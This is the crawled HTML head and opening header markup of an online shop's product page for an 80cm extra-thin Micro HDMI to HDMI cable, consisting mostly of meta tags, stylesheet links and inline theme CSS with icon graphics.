

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.8sinn.com/8sinn-extrathin-micro-hdmi-hdmi-cable-80cm.html
body_size: 36120
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="8Sinn eXtraThin Micro HDMI - HDMI Cable 80cm"/>
<meta name="description" content="Flexible and thin 80cm Micro HDMI - HDMI Cable. Perfect cables for filmmakers have to easily bend and twist to fit into tight spaces on the camera rig. "/>
<meta name="keywords" content="micro hdmi to hdmi cable, micro hdmi to standard hdmi cable, micro hdmi to hdmi, micro hdmi"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>8Sinn eXtraThin Micro HDMI - HDMI Cable 80cm</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.8sinn.com/static/version1727086548/_cache/merged/7eb9d07a9b0242252b91e11eccf2a561.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 1025px)" href="https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/css/print.min.css" />

<link  rel="canonical" href="https://www.8sinn.com/8sinn-extrathin-micro-hdmi-hdmi-cable-80cm.html" />
<link  rel="icon" type="image/x-icon" href="https://www.8sinn.com/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.8sinn.com/media/favicon/stores/1/favicon.ico" />


<!-- Google tag (gtag.js) -->






<!-- Hotjar Tracking Code for https://www.8sinn.com/ -->
        <link rel="preload" as="font" crossorigin="anonymous" href="https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/fonts/athlete2/athlete2.woff" />



            <!-- BEGIN GOOGLE ADWORDS CODE -->
    
    <!-- END GOOGLE ADWORDS CODE -->
    

        
    
    <div class="bss-script"></div>
    


		<link href="https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/Olegnax_Core/owl.carousel/assets/owl.carousel.min.css" data-onloadcss rel="stylesheet" type="text/css" media="print" >
<link rel="stylesheet" href="https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" data-onloadcss type="text/css" media="print"><style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2023 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2026-01-01 02:39:44*/ .page-footer .switcher .action.toggle strong{ font-family: 'Open Sans', Helvetica, Arial, sans-serif; font-weight: 700; font-size: 1.4rem; text-transform:uppercase; letter-spacing: -0.03em;}.touch .product-item-inner .overlay-link{ display: none;}.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ max-width: 100%!important;}.logo__container{padding-left: 10px; padding-right: 10px;}.logo__container{padding-top: 10px; padding-bottom: 10px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 212px;}} @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){ .logo__container .logo img{ display:none;}.logo__container .logo img.retina{ display:block;}} .extended-review-summary .ratings-value, .review-control-vote label:before, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .products-grid .product-item:hover .price-box .price-container .price, .ox-prev-next__link .label, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(187, 12, 27)}button:hover, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .logo__container, .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .footer.content a:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner__text-container .text:after, .athlete-slideshow .slide .controls .slide-control:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .opc-progress-bar-item._active:before, .cart-summary .actions-toolbar > .primary button.naked:after, .action.action-edit-address:after, .filter-current .action.remove:hover:before, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, blockquote:after, blockquote:before, button:focus, button:active, .abs-action-link-button:hover, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .block-event .slider-panel .slider .item .action.event:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .top-bar .switcher:hover, .page-footer .switcher:hover .action.toggle, .page-footer .switcher .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .amshopby-button, .pages strong.page, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .minicart-wrapper .action.showcart, .gift-item-block .title:focus, .gift-item-block .title:active, .js-toolbar-dropdown > div:hover, .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background-color:rgb(187, 12, 27)}@media only screen and (min-width: 1025px){ .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a:before, .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .block-search .action.search{background: rgb(187, 12, 27)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > .ox-mm-a-wrap a{border-color: rgb(187, 12, 27)}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(187, 12, 27)}.slide-out-menu--mobile .icon{ color: rgb(187, 12, 27)}.accent-color svg, svg.accent-color{fill: rgb(187, 12, 27)!important}:is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{ letter-spacing: -2px;} .block.newsletter.newsletter-style--big .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: -2px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h5, .h6, h5, h6{letter-spacing: -1px;} .page-header, .page-header .sticky-wrapper{background: rgb(246, 246, 246);}.logo__container{background: rgb(246, 246, 246);}.top-bar, .top-bar:before{background-color: rgb(32, 32, 32);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: #d9d9d9;}.page-header .header__item-search form input[type="text"]{ border: none;}.slide-out-menu--mobile, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top{color: rgb(0, 0, 0);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top, .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.active > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.has-active > .ox-mm-a-wrap .level-top{ color: rgb(255, 255, 255);}.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-image: url(https://www.8sinn.com/media/athlete2/Demos/default/login-page.jpg); }.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-color: rgb(246, 246, 246);}.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-image: url(https://www.8sinn.com/media/athlete2/Demos/default/bg-register3.jpg); }.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-color: rgb(246, 246, 246);}.js-toolbar-switch:hover:after{color:rgb(0, 0, 0)}.product-info-main .price-box .special-price .price-wrapper .price, .product-options-bottom .price-box .special-price .price-wrapper .price, .special-price .price, .product-item .special-price .price-box .price-container, .product-item .special-price .price-container .price, .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price, .special-price .price-box .price{color: rgb(187, 12, 27)}:is(, .product-info-main, .product-options-bottom) .box-tocart .action.tocart{color: rgb(255, 255, 255)}:is(, .product-info-main, .product-options-bottom) .box-tocart .action.tocart{background-color: rgb(0, 0, 0)}:is(, .product-info-main, .product-options-bottom) .box-tocart .action.tocart:hover{color: rgb(0, 0, 0)}.product-info-main .box-tocart .action.tocart:after, .product-options-bottom .box-tocart .action.tocart:after{background-color: rgb(187, 12, 27)}.above-footer-banner.banner-columns-2 .banner-wrap.first-banner:before, .above-footer-banner.banner-columns-1{background: rgb(29, 29, 29)}@media (min-width: 1160px){ .post-list.blog-style-modern article .post-title{ font-size: 28px;}} .post-view .blog-post-sticky-info .progress-container{background: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(255, 229, 30)} .a2-icon-cart{ width: 14px; height: 16px; }.a2-icon-account{ width: 14px; height: 16px; }.a2-icon-search{ width: 16px; height: 16px; }.a2-icon-compare{ width: 15px; height: 16px; }.a2-icon-wishlist{ width: 18px; height: 15.3px;}.table-comparison .action.tocart:before{ content:''; margin: auto; background: center / contain no-repeat var(--a2-icons-cart); width: 14px; height: 16px; display: block;}.table-comparison .action.tocart:hover:before{ --a2-icons-cart: var(--a2-icons-cart-hover);}.empty-cart-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 14 16'%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");}.product-items .action.towishlist:before, .products.list.items .action.towishlist:before{ content:none;}.table-comparison .action.towishlist:before{ content:''; margin: auto; display:block; background: center / contain no-repeat var(--a2-icons-wishlist); width: 18px; height: 15.3px;}.table-comparison .action.towishlist:hover:before{ background: center / contain no-repeat var(--a2-icons-wishlist-hover);}.empty-wishlist-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 18 15.3'%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");}.empty-compare-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color: rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='106' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' viewBox='0 0 15 16'%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%222%202%208%202%208%200%200%200%200%2012%203%2012%203%2010%202%2010%202%202%22%3E%3C%2Fpolygon%3E%3Crect%20stroke%3D%22none%22%20x%3D%228%22%20y%3D%222%22%20width%3D%222%22%20height%3D%221%22%3E%3C%2Frect%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%2213%206%2013%2014%206%2014%206%206%2013%206%2013%204%204%204%204%2016%2015%2016%2015%206%2013%206%22%3E%3C%2Fpolygon%3E%3C/svg%3E");}.header__content .header__item .button .label{ font-family: 'Open Sans', Helvetica, Arial, sans-serif;}:root{--a2-main-color:rgb(187, 12, 27);--a2-toolbar-i-bg-hover:rgb(187, 12, 27);--a2-logo-bg:rgb(246, 246, 246);--oxmm-l0-color:rgb(0, 0, 0);--oxmm-style2-color:rgb(255, 255, 255);--a2-toolbar-i-color-hover:rgb(0, 0, 0);--a2-anim-banner-color:rgb(51, 51, 51);--a2-anim-banner-hover:rgb(255, 255, 255);--a2-anim-banner-bg:rgb(255, 255, 255);--a2-anim-banner-bg-hover:rgb(61, 61, 61);--a2-icons-cart: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(255,255,255)' stroke='rgb(255,255,255)' viewBox='0 0 14 16 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");--a2-icons-cart-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 16 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");--a2-icons-wishlist: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(255,255,255)' stroke='rgb(255,255,255)' viewBox='0 0 18 15.3 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");--a2-icons-wishlist-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 18 15.3 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");}@media only screen and (max-width: 1024px){.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 212px; }.logo__container .logo img{ max-width: 172px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:rgb(187, 12, 27) }.ox-nav-sections-item-title.active .ox-nav-sections-item-switch{color: rgb(0, 0, 0); }}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1240px; }.athlete2_product_info__wrapper{max-width: 1200px; margin-left: auto; margin-right: auto; }.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ padding-left: 30px; padding-right: 30px; }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media, .page-layout-1column-fullwidth .product.media, .page-layout-1column .product.media{width: 45%;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main, .page-layout-1column-fullwidth .product-info-main, .page-layout-1column .product-info-main{width: 50%; }.header--layout-1 .logo__container,.logo__container{width: 212px; }.logo__container .logo img{ max-width: 192px; }.page-header{--oxmm-l0-bg-h:rgb(187, 12, 27);--oxmm-item-bg-a:rgb(187, 12, 27);--oxmm-l0-color:rgb(0, 0, 0);--oxmm-l0-color-h:rgb(255, 255, 255);}.post-list.blog-style-classic .post-title {font-size: 28px;}} .page-layout-2columns-right .extended-review-button{ display:none!important;}.product-item .price-box .price-container .price-label{display:none!important;}.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{ display:none; }</style>	        <meta property="og:type" content="og:product" />
        <meta property="og:title" content="8Sinn eXtraThin Micro HDMI - HDMI Cable 80cm" />
        <meta property="og:image" content="https://www.8sinn.com/media/catalog/product/cache/600dea0934bb244c2dcf99f55074e352/8/s/8sinn_micro_hdmi_hdmi_cable_80cm_1_1.jpg" />
        <meta property="og:description" content="Flexible and thin 80cm Micro HDMI - HDMI Cable. Perfect cables for filmmakers have to easily bend and twist to fit into tight spaces on the camera rig. " />
        <meta property="og:url" content="https://www.8sinn.com/8sinn-extrathin-micro-hdmi-hdmi-cable-80cm.html" />

		        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="" />
        <meta name="twitter:title" content="8Sinn eXtraThin Micro HDMI - HDMI Cable 80cm" />
        <meta name="twitter:description" content="Flexible and thin 80cm Micro HDMI - HDMI Cable. Perfect cables for filmmakers have to easily bend and twist to fit into tight spaces on the camera rig. " />
        <meta name="twitter:image" content="https://www.8sinn.com/media/catalog/product/cache/600dea0934bb244c2dcf99f55074e352/8/s/8sinn_micro_hdmi_hdmi_cable_80cm_1_1.jpg" />

		        <meta property="product:price:amount" content="21"/>
	    <meta property="product:price:currency"
    content="USD"/>
	    <link rel="preload" as="image" href="https://www.8sinn.com/media/catalog/product/cache/0548c8b505c92b87f52a1f9aa8370d97/8/s/8sinn_micro_hdmi_hdmi_cable_80cm_1_1.jpg">    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/images/loader-2.gif"}}'
        class="menu-style-1 menu--align-left menu--align-sticky-left minicart--style-classic mobile-header--layout-2 footer--layout-1 header--layout-1 contacts-fullwidth categories--fullwidth product-page--fullwidth tabs-style--minimal minicart-btn__icon--hide sticky-simple inputs-style--underlined quickview-mobile--hide catalog-product-view product-8sinn-extrathin-micro-hdmi-hdmi-cable-80cm page-layout-1column" id="html-body">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>



<div class="page-wrapper"><div class="page-header header--layout-1&#x20;header__menu--position-1&#x20;header--full-width"  data-role="OXstickySimple" data-mage-init='{"js/sticky-simple":{}}'>
	<div class="sticky-wrapper">
		<div class="container">
		<div class="row">
			<div class="logo__container">
					<a
		class="logo"
		href="https://www.8sinn.com/"
		title=""
		aria-label="store logo">

	<img src="https://www.8sinn.com/media/athlete2/Demos/default/logo2.png"
		 title=""
		 alt=""
		 data-ox-image
		style="max-width: 153px;max-height:43px;"		width="153"		height="43"	/>
			<img class="retina" src="https://www.8sinn.com/media/athlete2/Demos/default/logo2_1.png"
			 title=""
			 alt=""
			style="max-width: 153px;max-height:43px;"			width="153"			height="43"		/>
					<img class="print-logo" src="https://www.8sinn.com/media/athlete2/Demos/default/logo2.png"
			 data-ox-image
			 title=""
			 alt=""
			style="max-width: 153px;max-height:43px;"			width="153"			height="43"		/>
		</a>
			</div>
			<div class="col header__content-wrapper">
									<div class="top-bar flex-row">
	<div class="flex-left modal__left">
	<div class="switcher currency switcher-currency switcher-hover ox-move-item ox-move-item-store.settings tiny-drop tiny-arrow " id="switcher-currency">
